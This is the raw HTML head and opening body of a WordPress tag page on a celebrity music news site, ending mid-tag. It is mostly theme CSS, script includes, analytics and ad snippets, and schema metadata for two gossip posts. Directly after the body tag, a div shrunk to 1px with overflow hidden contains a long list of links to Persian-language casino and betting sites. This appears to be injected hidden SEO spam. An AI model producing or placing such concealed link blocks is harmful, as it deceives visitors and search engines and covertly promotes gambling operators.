	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/tags/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Chris Tag","description":"","url":"https:\/\/musictimesnow.com\/tag\/chris\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/lifestyle\/chris-noth-stocks-why-he-becomes-hesitant-to-reprise-his-role-as-mr-significant\/"},"url":"https:\/\/musictimesnow.com\/lifestyle\/chris-noth-stocks-why-he-becomes-hesitant-to-reprise-his-role-as-mr-significant\/","headline":"Chris Noth stocks why he becomes \"hesitant\" to reprise his role as Mr. Significant.","datePublished":"2021-06-26T09:55:13+00:00","dateModified":"2021-06-26T09:55:14+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/T2S2OIAEMVAXXOKELIMNYINXGY.jpg","width":696,"height":280},"articleSection":"Lifestyle","keywords":"Chris, Featured, Jessica parker&#039;s, Mr. Significant., Stocks, The Town&#039;s","description":"key sentences : \"I didn't experience I had something to provide in that position once more,\" the actor shared.Chris Noth, of sex and the town repute, revealed why he turned into first of all apprehensive about taking component. The display's upcoming reboot, and just like that On Sex And","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/schitts-creek-big-name-annie-murphy-confesses-to-as-soon-as-licking-chris-martins-sweat\/"},"url":"https:\/\/musictimesnow.com\/music\/schitts-creek-big-name-annie-murphy-confesses-to-as-soon-as-licking-chris-martins-sweat\/","headline":"Schitt's creek big-name Annie murphy confesses to as soon as licking Chris martin's sweat.","datePublished":"2021-06-17T12:55:24+00:00","dateModified":"2021-06-17T12:55:26+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20.jpg","width":1080,"height":1080},"articleSection":"Music","keywords":"actress, Annie, Chris, mansion, Martin&#039;s, Schitt&#039;s","description":"Key sentences My \"buddies checked out me with delight and disgust.\" Schitt's creek celebrity Annie Murphy has admitted her as soon as \"licked\" Coldplay frontman Chris martin's sweat at a live performance. The actress made the admission at some stage in a game of true confessions with Seth Meyers","author":{"@type":"Person","name":"Patrick Edward","url":"https:\/\/musictimesnow.com\/author\/patrick-edward\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7236-100x100.jpg","height":96,"width":96}}}]}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:description" content="Your Favourite Musician News" />
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-chris tag-867 custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a 